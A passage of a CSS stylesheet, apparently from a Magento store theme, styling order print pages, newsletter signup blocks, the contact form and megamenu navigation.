  .sales-order-print .order-actions-toolbar,
  .sales-order-print .actions-toolbar a.back,
  .sales-order-print .sm-header-nav-wrap,
  .sales-order-print .sm-header-panel-canvas,
  .sales-order-print .page-header__panel,
  .sales-order-print .header-info,
  .sales-order-print .header-bottom-wrap,
  .sales-order-print .copyright {
    display: none; }
  .sales-order-view #maincontent,
  .sales-order-print #maincontent {
    padding-top: 0;
    box-shadow: none;
    -webkit-hyphens: none;
    -ms-hyphens: none;
    hyphens: none; }
  .sales-order-view .page-header,
  .sales-order-print .page-header {
    height: auto !important; }
  .sales-order-view .page-title-wrapper .page-title,
  .sales-order-print .page-title-wrapper .page-title {
    padding-bottom: 24px;
    margin-bottom: 24px; }
  .sales-order-view .order-details-items,
  .sales-order-print .order-details-items {
    margin-bottom: 0; }
  .sales-order-view.page-layout-2columns-left .grid-left,
  .sales-order-view.page-layout-2columns-left .grid-right, .sales-order-view.page-layout-2columns-right .grid-left,
  .sales-order-view.page-layout-2columns-right .grid-right,
  .sales-order-print.page-layout-2columns-left .grid-left,
  .sales-order-print.page-layout-2columns-left .grid-right,
  .sales-order-print.page-layout-2columns-right .grid-left,
  .sales-order-print.page-layout-2columns-right .grid-right {
    display: none; }
  .sales-order-view.page-layout-2columns-left .grid-main, .sales-order-view.page-layout-2columns-right .grid-main,
  .sales-order-print.page-layout-2columns-left .grid-main,
  .sales-order-print.page-layout-2columns-right .grid-main {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .sales-order-view .block-order-details-view .col-md-6,
  .sales-order-print .block-order-details-view .col-md-6 {
    -webkit-flex-basis: 50% !important;
    -ms-flex-preferred-size: 50% !important;
    flex-basis: 50% !important;
    max-width: 50% !important;
    width: 50% !important; } }
.sales-order-print {
  text-align: center; }
  .sales-order-print .logo {
    display: inline-block;
    margin-bottom: 32px; }
  .sales-order-print .columns {
    text-align: left; }
  .sales-order-print .page-title {
    margin-bottom: 16px; }
  .sales-order-print .order-status {
    display: inline-block;
    font-size: 16px;
    width: 100%;
    margin-bottom: 8px; }
  .sales-order-print .order-date {
    display: inline-block;
    font-size: 16px;
    font-style: italic; }

.page-print.sales-order-print #maincontent {
  margin-top: 3rem; }
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none; }

/******* Print End ****/
.layout_1 .block-newsletter,
.layout_2 .block-newsletter,
.layout_5 .block-newsletter {
  padding: 30px 0 40px;
  margin-bottom: 40px;
background-color:white!important;  }
  .layout_1 .block-newsletter .content,
  .layout_2 .block-newsletter .content,
  .layout_5 .block-newsletter .content {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%; }
    @media (min-width: 1354px) {
      .layout_1 .block-newsletter .content,
      .layout_2 .block-newsletter .content,
      .layout_5 .block-newsletter .content {
        padding-left: 25px;
        padding-right: 25px; } }
  .layout_1 .block-newsletter .heading-4 strong, .layout_1 .block-newsletter .filter-current .filter-current-subtitle strong, .filter-current .layout_1 .block-newsletter .filter-current-subtitle strong, .layout_1 .block-newsletter .opc-block-shipping-information .shipping-information-title strong, .opc-block-shipping-information .layout_1 .block-newsletter .shipping-information-title strong, .layout_1 .block-newsletter .review-list .review-title strong, .review-list .layout_1 .block-newsletter .review-title strong, .layout_1 .block-newsletter .review-add .review-legend strong, .review-add .layout_1 .block-newsletter .review-legend strong,
  .layout_2 .block-newsletter .heading-4 strong,
  .layout_2 .block-newsletter .filter-current .filter-current-subtitle strong,
  .filter-current .layout_2 .block-newsletter .filter-current-subtitle strong,
  .layout_2 .block-newsletter .opc-block-shipping-information .shipping-information-title strong,
  .opc-block-shipping-information .layout_2 .block-newsletter .shipping-information-title strong,
  .layout_2 .block-newsletter .review-list .review-title strong,
  .review-list .layout_2 .block-newsletter .review-title strong,
  .layout_2 .block-newsletter .review-add .review-legend strong,
  .review-add .layout_2 .block-newsletter .review-legend strong,
  .layout_5 .block-newsletter .heading-4 strong,
  .layout_5 .block-newsletter .filter-current .filter-current-subtitle strong,
  .filter-current .layout_5 .block-newsletter .filter-current-subtitle strong,
  .layout_5 .block-newsletter .opc-block-shipping-information .shipping-information-title strong,
  .opc-block-shipping-information .layout_5 .block-newsletter .shipping-information-title strong,
  .layout_5 .block-newsletter .review-list .review-title strong,
  .review-list .layout_5 .block-newsletter .review-title strong,
  .layout_5 .block-newsletter .review-add .review-legend strong,
  .review-add .layout_5 .block-newsletter .review-legend strong {
    font-weight: 600; }
  .layout_1 .block-newsletter .title,
  .layout_2 .block-newsletter .title,
  .layout_5 .block-newsletter .title {
    padding-left: 15px;
    padding-right: 15px;
    font-size: 35px;
    line-height: 1;
    color: #000;
    margin-bottom: 30px; }
    @media (min-width: 1354px) {
      .layout_1 .block-newsletter .title,
      .layout_2 .block-newsletter .title,
      .layout_5 .block-newsletter .title {
        padding-left: 25px;
        padding-right: 25px; } }
    .layout_1 .block-newsletter .title strong,
    .layout_2 .block-newsletter .title strong,
    .layout_5 .block-newsletter .title strong {
      font-weight: 600;
      display: block;
      margin-bottom: 20px; }
    .layout_1 .block-newsletter .title span,
    .layout_2 .block-newsletter .title span,
    .layout_5 .block-newsletter .title span {
      display: block;
      font-size: 16px; }
  .layout_1 .block-newsletter .control:before,
  .layout_2 .block-newsletter .control:before,
  .layout_5 .block-newsletter .control:before {
    font-family: "Linearicons";
    content: "\e696";
    font-size: 22px;
    position: absolute;
    left: 15px;
    top: 11px;
    color: #000; }
  .layout_1 .block-newsletter #newsletter,
  .layout_2 .block-newsletter #newsletter,
  .layout_5 .block-newsletter #newsletter {
    border: 1px solid #000;
    background: none;
    font-size: 12px;
    color: #000;
    padding-left: 50px;
    padding-top: 8px; }
    .layout_1 .block-newsletter #newsletter::-webkit-input-placeholder,
    .layout_2 .block-newsletter #newsletter::-webkit-input-placeholder,
    .layout_5 .block-newsletter #newsletter::-webkit-input-placeholder {
      color: #000; }
    .layout_1 .block-newsletter #newsletter.mage-error,
    .layout_2 .block-newsletter #newsletter.mage-error,
    .layout_5 .block-newsletter #newsletter.mage-error {
      border-color: rgba(255, 0, 0, 0.3); }
  .layout_1 .block-newsletter .newsletter,
  .layout_2 .block-newsletter .newsletter,
  .layout_5 .block-newsletter .newsletter {
    position: relative;
    padding-right: 128px;
    margin-bottom: 0; }
  .layout_1 .block-newsletter .check_privacy_field,
  .layout_2 .block-newsletter .check_privacy_field,
  .layout_5 .block-newsletter .check_privacy_field {
    color: #000; }
  .layout_1 .block-newsletter .primary.subscribe,
  .layout_2 .block-newsletter .primary.subscribe,
  .layout_5 .block-newsletter .primary.subscribe {
    border: 2px solid #000;
    padding: 0 5px;
    line-height: 46px;
    min-width: 118px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
background-color:white;	}
  .layout_1 .block-newsletter #newsletter-error,
  .layout_2 .block-newsletter #newsletter-error,
  .layout_5 .block-newsletter #newsletter-error {
    position: absolute; }
  @media (min-width: 768px) {
    .layout_1 .block-newsletter,
    .layout_2 .block-newsletter,
    .layout_5 .block-newsletter {
      margin-top: -100px;
      padding: 90px 0 40px; }
      .layout_1 .block-newsletter .row,
      .layout_2 .block-newsletter .row,
      .layout_5 .block-newsletter .row {
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center; } }
  @media (min-width: 992px) {
    .layout_1 .block-newsletter .content,
    .layout_2 .block-newsletter .content,
    .layout_5 .block-newsletter .content {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%; }
    .layout_1 .block-newsletter .title,
    .layout_2 .block-newsletter .title,
    .layout_5 .block-newsletter .title {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%;
      margin-bottom: 0; } }
  @media (min-width: 1200px) {
    .layout_1 .block-newsletter .content,
    .layout_2 .block-newsletter .content,
    .layout_5 .block-newsletter .content {
      -webkit-flex-basis: 42%;
      -ms-flex-preferred-size: 42%;
      flex-basis: 42%;
      max-width: 42%; }
    .layout_1 .block-newsletter .title,
    .layout_2 .block-newsletter .title,
    .layout_5 .block-newsletter .title {
      -webkit-flex-basis: 58%;
      -ms-flex-preferred-size: 58%;
      flex-basis: 58%;
      max-width: 58%;
      margin-bottom: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .layout_1 .block-newsletter .title,
    .layout_2 .block-newsletter .title,
    .layout_5 .block-newsletter .title {
      font-size: 24px; } }
  @media (max-width: 479px) {
    .layout_1 .block-newsletter .newsletter,
    .layout_2 .block-newsletter .newsletter,
    .layout_5 .block-newsletter .newsletter {
      padding-right: 0; }
    .layout_1 .block-newsletter .primary.subscribe,
    .layout_2 .block-newsletter .primary.subscribe,
    .layout_5 .block-newsletter .primary.subscribe {
      position: relative;
      margin-top: 10px;
      width: 100%; } }
  @media (max-width: 767px) {
    .layout_1 .block-newsletter,
    .layout_2 .block-newsletter,
    .layout_5 .block-newsletter {
      margin-bottom: 40px; }
      .layout_1 .block-newsletter .title,
      .layout_2 .block-newsletter .title,
      .layout_5 .block-newsletter .title {
        font-size: 20px;
        text-align: center; }
        .layout_1 .block-newsletter .title span,
        .layout_2 .block-newsletter .title span,
        .layout_5 .block-newsletter .title span {
          font-size: 13px;
          line-height: 21px; } }
@media (min-width: 768px) {
  .layout_1 .block-googlemap + .block-newsletter,
  .layout_2 .block-googlemap + .block-newsletter,
  .layout_5 .block-googlemap + .block-newsletter {
    margin-top: 0; } }

.layout_5 .block-newsletter .primary.subscribe {
  background: none; }
.layout_5 .block-newsletter #newsletter {
  background: #fff; }
  .layout_5 .block-newsletter #newsletter::-webkit-input-placeholder {
    color: inherit; }

.layout_3 .block-newsletter {
  padding: 30px 0 40px;
  margin-bottom: 94px; }
  @media (min-width: 768px) {
    .layout_3 .block-newsletter {
      border-bottom: 1px solid #eae9e9; } }
  .layout_3 .block-newsletter .content {
    padding-left: 15px;
    padding-right: 15px; }
    @media (min-width: 1354px) {
      .layout_3 .block-newsletter .content {
        padding-left: 25px;
        padding-right: 25px; } }
    .layout_3 .block-newsletter .content .form.subscribe {
      display: block;
      max-width: 546px;
      margin: 0 auto; }
  .layout_3 .block-newsletter .heading-4 strong, .layout_3 .block-newsletter .filter-current .filter-current-subtitle strong, .filter-current .layout_3 .block-newsletter .filter-current-subtitle strong, .layout_3 .block-newsletter .opc-block-shipping-information .shipping-information-title strong, .opc-block-shipping-information .layout_3 .block-newsletter .shipping-information-title strong, .layout_3 .block-newsletter .review-list .review-title strong, .review-list .layout_3 .block-newsletter .review-title strong, .layout_3 .block-newsletter .review-add .review-legend strong, .review-add .layout_3 .block-newsletter .review-legend strong {
    font-weight: 600; }
  .layout_3 .block-newsletter .title {
    padding-left: 15px;
    padding-right: 15px;
    font-size: 35px;
    line-height: 1;
    margin-bottom: 45px; }
    @media (min-width: 1354px) {
      .layout_3 .block-newsletter .title {
        padding-left: 25px;
        padding-right: 25px; } }
    @media (min-width: 768px) {
      .layout_3 .block-newsletter .title {
        text-align: center; } }
    .layout_3 .block-newsletter .title strong {
      font-weight: 600;
      display: block;
      margin-bottom: 20px; }
    .layout_3 .block-newsletter .title span {
      display: block;
      font-size: 16px; }
  .layout_3 .block-newsletter .control:before {
    font-family: "Linearicons";
    content: "\e71e";
    font-size: 22px;
    position: absolute;
    left: 22px;
    top: 12px; }
  .layout_3 .block-newsletter #newsletter {
    font-size: 12px;
    padding-left: 54px;
    padding-top: 8px; }
    .layout_3 .block-newsletter #newsletter.mage-error {
      border-color: rgba(255, 0, 0, 0.3); }
  .layout_3 .block-newsletter .newsletter {
    position: relative;
    padding-right: 128px;
    margin-bottom: 0; }
  .layout_3 .block-newsletter .primary.subscribe {
    padding: 4px 5px 0;
    line-height: 41px;
    min-width: 118px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    border: 2px solid;
    background: none;
    text-transform: uppercase;
    font-weight: 500; }
    .layout_3 .block-newsletter .primary.subscribe:hover {
      color: #fff; }
  .layout_3 .block-newsletter #newsletter-error {
    position: absolute; }
  @media (min-width: 768px) {
    .layout_3 .block-newsletter {
      margin-top: -100px;
      padding: 90px 0 98px; }
      .layout_3 .block-newsletter .row {
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center; }
      .layout_3 .block-newsletter .content {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; }
      .layout_3 .block-newsletter .title {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }
  @media (max-width: 479px) {
    .layout_3 .block-newsletter .newsletter {
      padding-right: 0; }
    .layout_3 .block-newsletter .primary.subscribe {
      position: relative;
      margin-top: 10px;
      width: 100%; } }
  @media (max-width: 767px) {
    .layout_3 .block-newsletter {
      margin-bottom: 40px; }
      .layout_3 .block-newsletter .title {
        text-align: center;
        font-size: 15px;
        margin-bottom: 20px; }
        .layout_3 .block-newsletter .title span {
          font-size: 13px;
          line-height: 20px; } }

.block-newsletter.block {
  background: #f8f8fa;
  padding: 20px 30px;
  border: 0; }
  .block-newsletter.block .block-title {
    margin-bottom: 4px; }
    .block-newsletter.block .block-title strong {
      font-size: 20px;
      line-height: 29px;
      font-weight: 400; }
  .block-newsletter.block .slog-newsletter {
    display: block;
    margin-bottom: 18px; }
  .block-newsletter.block #newsletter {
    background: #fff;
    border: 1px solid #eae9e9; }
  .block-newsletter.block .control {
    margin-bottom: 10px; }
  .block-newsletter.block .primary {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    width: 100%;
    text-align: center; }
    .block-newsletter.block .primary:hover {
      color: #FFF; }
    .block-newsletter.block .primary span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .block-newsletter.block .primary {
        font-size: 12px; } }
  .block-newsletter.block .field {
    margin: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .block-newsletter.block {
      padding: 10px 12px; }
      .block-newsletter.block .block-title strong {
        font-size: 16px;
        line-height: 22px; } }

@media (min-width: 768px) {
  .form.search.advanced .group.range {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin-left: -15px;
    margin-right: -15px; } }
  @media (min-width: 768px) and (min-width: 1354px) {
    .form.search.advanced .group.range {
      margin-left: -25px;
      margin-right: -25px; } }
@media (min-width: 768px) {
    .form.search.advanced .group.range .field {
      padding-left: 15px;
      padding-right: 15px; } }
    @media (min-width: 768px) and (min-width: 1354px) {
      .form.search.advanced .group.range .field {
        padding-left: 25px;
        padding-right: 25px; } }

.found,
.summary {
  margin-bottom: 10px;
  font-size: 14px; }
  .found strong,
  .summary strong {
    color: #000; }

.catalogsearch-advanced-result .message.notice > div:after {
  display: none; }

.contact-index-index .page-title {
  text-align: left;
  margin-bottom: 50px; }
  .contact-index-index .page-title span {
    font-size: 35px;
    line-height: 1;
    font-weight: 600;
    text-transform: none; }
.contact-index-index legend.legend {
  padding-bottom: 25px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 35px;
  width: 100%;
  font-weight: 400;
  font-size: 20px; }
  .contact-index-index legend.legend .note {
    padding-left: 10px;
    font-size: 12px;
    line-height: inherit;
    vertical-align: baseline; }
.contact-index-index #contact-form {
  margin-bottom: 50px; }
  @media (min-width: 992px) {
    .contact-index-index #contact-form {
      margin-bottom: 0; } }
.contact-index-index fieldset.fieldset .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .contact-index-index fieldset.fieldset .field > .label {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-right: 0; }
    .contact-index-index fieldset.fieldset .field > .label:after {
      content: ':';
      margin: 0;
      color: inherit; }
    @media (min-width: 992px) {
      .contact-index-index fieldset.fieldset .field > .label {
        -webkit-flex-basis: 125px;
        -ms-flex-preferred-size: 125px;
        flex-basis: 125px;
        max-width: 125px; } }
  .contact-index-index fieldset.fieldset .field > .control {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
    @media (min-width: 992px) {
      .contact-index-index fieldset.fieldset .field > .control {
        -webkit-flex-basis: calc(100% - 125px);
        -ms-flex-preferred-size: calc(100% - 125px);
        flex-basis: calc(100% - 125px);
        max-width: calc(100% - 125px); } }
  .contact-index-index fieldset.fieldset .field.field.comment {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .contact-index-index fieldset.fieldset .field #comment {
    min-height: 320px; }
.contact-index-index .actions-toolbar {
  margin: 0; }
  @media (min-width: 992px) {
    .contact-index-index .actions-toolbar {
      padding-left: 125px; } }
  .contact-index-index .actions-toolbar .action {
    margin: 0; }
@media (min-width: 992px) {
  .contact-index-index .check_privacy_field {
    padding-left: 125px;
    margin-bottom: 15px; } }

/*
* TM_Megamenu
*/
.navigation .container, .navigation .page-print.sales-order-print #maincontent, .page-print.sales-order-print .navigation #maincontent {
  position: relative; }
  @media (min-width: 1200px) {
    .navigation .container .row, .navigation .page-print.sales-order-print #maincontent .row, .page-print.sales-order-print .navigation #maincontent .row {
      margin-left: -20px;
      margin-right: -20px; }
    .navigation .container [class*='col-'], .navigation .page-print.sales-order-print #maincontent [class*='col-'], .page-print.sales-order-print .navigation #maincontent [class*='col-'] {
      padding-left: 20px;
      padding-right: 20px;
      position: relative; } }
  @media (min-width: 1354px) {
    .navigation .container .row, .navigation .page-print.sales-order-print #maincontent .row, .page-print.sales-order-print .navigation #maincontent .row {
      margin-left: -45px;
      margin-right: -45px; }
    .navigation .container [class*='col-'], .navigation .page-print.sales-order-print #maincontent [class*='col-'], .page-print.sales-order-print .navigation #maincontent [class*='col-'] {
      padding-left: 45px;
      padding-right: 45px; } }
  @media (min-width: 768px) {
    .navigation .container [class*='col-'], .navigation .page-print.sales-order-print #maincontent [class*='col-'], .page-print.sales-order-print .navigation #maincontent [class*='col-'] {
      border-right: 1px solid #eae9e9; }
      .navigation .container [class*='col-']:last-child, .navigation .page-print.sales-order-print #maincontent [class*='col-']:last-child, .page-print.sales-order-print .navigation #maincontent [class*='col-']:last-child {
        border: 0; } }
  .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
  .navigation .container a.level-top .megamenu-wrapper,
  .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
  .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px 0 0;
    background: #ffffff;
    box-shadow: none; }
    @media (min-width: 768px) {
      .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
      .navigation .container a.level-top .megamenu-wrapper,
      .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
      .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
        width: 760px;
        left: 50%;
        margin-left: -380px; } }
    @media (min-width: 992px) {
      .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
      .navigation .container a.level-top .megamenu-wrapper,
      .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
      .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
        width: 980px;
        left: 50%;
        margin-left: -490px; } }
    @media (min-width: 1200px) {
      .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
      .navigation .container a.level-top .megamenu-wrapper,
      .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
      .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
        width: 1130px;
        left: 50%;
        margin-left: -565px;
        padding: 40px 25px 0; } }
  .navigation .container li.level-top .mm-product-title, .navigation .page-print.sales-order-print #maincontent li.level-top .mm-product-title, .page-print.sales-order-print .navigation #maincontent li.level-top .mm-product-title,
  .navigation .container a.level-top .mm-product-title,
  .navigation .page-print.sales-order-print #maincontent a.level-top .mm-product-title,
  .page-print.sales-order-print .navigation #maincontent a.level-top .mm-product-title {
    display: block;
    font-weight: 400;
    font-size: 30px;
    line-height: 1;
    padding: 6px 0;
    margin-bottom: 12px;
    text-transform: uppercase; }
  .navigation .container .product, .navigation .page-print.sales-order-print #maincontent .product, .page-print.sales-order-print .navigation #maincontent .product {
    text-align: center; }
    .navigation .container .product .product-image, .navigation .page-print.sales-order-print #maincontent .product .product-image, .page-print.sales-order-print .navigation #maincontent .product .product-image {
      display: block;
      margin-bottom: 25px; }
    .navigation .container .product .product-name, .navigation .page-print.sales-order-print #maincontent .product .product-name, .page-print.sales-order-print .navigation #maincontent .product .product-name {
      font-weight: normal; }
    .navigation .container .product .price-box, .navigation .page-print.sales-order-print #maincontent .product .price-box, .page-print.sales-order-print .navigation #maincontent .product .price-box {
      margin-bottom: 5px; }
    @media (max-width: 767px) {
      .navigation .container .product, .navigation .page-print.sales-order-print #maincontent .product, .page-print.sales-order-print .navigation #maincontent .product {
        display: none; } }

.collection {
    max-width: 50%;
}

.custom-item-8b {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    /* margin-left: calc(50% - 50vw); */
    margin-right: calc(50% - 50vw);
}

  .custom-item-8b .item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    position: relative;
padding:0.4rem; }
    @media (max-width: 767px) {
      .custom-item-8b .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
margin-bottom:1rem;
		} }
  .custom-item-8b .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF;
    text-align: center;
    width: 100%;
    padding: 0 20px;
text-shadow: black 0.1em 0.1em 0.2em;	}
  .custom-item-8b .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-8b .desc-1 {
    font-size: 24px; }
    @media (max-width: 992px) {
      .custom-item-8b .desc-1 {
        line-height: 28px; } }
  .custom-item-8b .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px;
    background: none; }
    .custom-item-8b .link-custom:hover {
      color: #FFF; }
    .custom-item-8b .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-8b .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-8b .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  .custom-item-8b img {
    width: 100%; }




.navigation .mm-label {
  top: -16px;
  font-size: 10px;
  line-height: 1;
  padding: 4px 7px 3px;
  background: #000;
  color: #fff;
  position: absolute;
  display: block;
  left: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_2 .navigation {
    width: 100%; } }

@media (min-width: 768px) {
  .rd-navbar-fixed .rd-navbar-static {
    height: 50px;
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
  .rd-navbar-static .container, .rd-navbar-static .page-print.sales-order-print #maincontent, .page-print.sales-order-print .rd-navbar-static #maincontent {
    position: relative; }

  .rd-navbar-nav > li.parent > ul.level0:not(.rd-navbar-dropdown) {
    position: absolute;
    z-index: 80;
    background: #ffffff;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: .3s ease;
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }
  .rd-navbar-nav > li.parent:hover > ul.level0:not(.rd-navbar-dropdown) {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .rd-navbar-nav > li.parent li {
    margin-bottom: 5px; }
    .rd-navbar-nav > li.parent li:last-child {
      margin-bottom: 0; }
    .rd-navbar-nav > li.parent li > a {
      display: inline-block;
      font-size: 12px;
      line-height: 20px; }
      .rd-navbar-nav > li.parent li > a:before {
        font-family: "Linearicons";
        content: "\e93c";
        font-size: 10px;
        float: left;
        padding-right: 10px;
        margin-top: -1px; }
  .rd-navbar-nav > li.parent .level1.mm-submenu > li > a {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    margin-bottom: 15px;
    position: relative; }
    .rd-navbar-nav > li.parent .level1.mm-submenu > li > a:before {
      display: none; }

  .rd-navbar-subpanel {
    display: table; }

  .rd-navbar-outer .rd-navbar-inner {
    position: relative; }

  .rd-navbar-dropdown,
  .rd-navbar-megamenu {
    position: absolute;
    background: #ffffff;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: .3s ease;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }

  .rd-navbar-dropdown {
    padding: 26px 30px; }

  .rd-navbar-dropdown {
    width: 270px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .rd-navbar-dropdown {
      width: 208px; } }

@media (min-width: 768px) {
  .rd-navbar-megamenu {
    left: 15px;
    right: 15px;
    padding: 50px 35px; } }
  @media (min-width: 768px) and (min-width: 1354px) {
    .rd-navbar-megamenu {
      left: 25px;
      right: 25px; } }
@media (min-width: 768px) {
    .rd-navbar-megamenu > li {
      display: table-cell; } }
@media (min-width: 768px) and (min-width: 768px) {
  .level-top.bg-wrap + .rd-navbar-megamenu:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url("../images/bg-menu.jpg");
    background-repeat: no-repeat;
    background-position: top right;
    background-size: contain; } }

  @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
    .level-top.bg-wrap + .rd-navbar-megamenu:before {
      opacity: 0.3; } }

@media (min-width: 768px) {
  .rd-navbar-nav {
    display: block;
    text-align: center;
        padding: 20px;	} }
  @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
    .rd-navbar-nav {
      text-align: center;
      border-top: 1px solid #eae9e9;
      padding-top: 22px;
      margin-top: 27px;
      position: relative; } }
@media (min-width: 768px) {
    .rd-navbar-nav li.parent > a span:after {
      font-family: "Linearicons";
      content: "\e93a";
      font-size: 10px;
      float: right;
      padding-left: 5px; }
    .rd-navbar-nav li.parent > a.level-top:before {
      right: 1px;
      margin-top: -9px; }
    .rd-navbar-nav li.rd-navbar--has-dropdown {
      position: relative; }
    .rd-navbar-nav li.rd-navbar--has-megamenu > a {
      position: relative; }
    .rd-navbar-nav li.focus > .rd-navbar-dropdown, .rd-navbar-nav li.focus > .rd-navbar-megamenu, .rd-navbar-nav li.opened > .rd-navbar-dropdown, .rd-navbar-nav li.opened > .rd-navbar-megamenu {
      opacity: 1;
      visibility: visible;
      -webkit-transform: translateY(0);
      transform: translateY(0); }
    .rd-navbar-nav > li.parent > a span:before {
      font-size: 14px; }
    .rd-navbar-nav > li {
      display: inline-block;
      margin: 0 10px; } }
    @media (min-width: 768px) and (max-width: 1353px) {
      .rd-navbar-nav > li {
        margin: 0 10px; } }
@media (min-width: 768px) {
      .rd-navbar-nav > li > .rd-navbar-dropdown,
      .rd-navbar-nav > li > .rd-navbar-megamenu {
        top: 50px;
        z-index: 1; }
      .rd-navbar-nav > li > .rd-navbar-megamenu {
        top: 71px; }
      .rd-navbar-nav > li > .rd-navbar-dropdown {
        left: 0;
        margin-top: 5px; } }
      @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
        .rd-navbar-nav > li > .rd-navbar-dropdown {
          margin-top: 0; } }
@media (min-width: 768px) {
        .rd-navbar-nav > li > .rd-navbar-dropdown .rd-navbar-dropdown {
          left: 110%;
          top: -25px;
          z-index: 2; }
      .rd-navbar-nav > li > a {
        display: block;
        font-weight: 500;
        text-transform: uppercase;
        position: relative;
        letter-spacing: 0.02em; } }
      @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
        .rd-navbar-nav > li > a {
          font-size: 13px; } }
@media (min-width: 768px) {
        .rd-navbar-nav > li > a:after {
          content: "";
          position: absolute;
          width: 0;
          height: 4px;
          left: 50%;
          bottom: -2px;
          transition: all 0.3s ease;
          z-index: 20; } }
        @media (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
          .rd-navbar-nav > li > a:after {
            bottom: -22px; } }
@media (min-width: 768px) {
      .rd-navbar-nav > li.opened > a:after, .rd-navbar-nav > li.focus > a:after,
      .rd-navbar-nav > li > a:hover:after {
        width: 100%;
        left: 0; }

